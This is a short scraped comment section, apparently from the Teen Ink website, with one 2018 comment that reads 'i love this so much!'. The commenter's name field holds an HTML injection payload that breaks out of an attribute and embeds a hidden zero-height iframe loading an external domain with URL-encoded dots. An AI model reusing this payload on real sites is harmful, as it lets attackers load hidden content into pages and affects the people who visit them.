
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 10 2018 at 8:37 am
i love this so much!
Subscribe to
Teen Ink magazine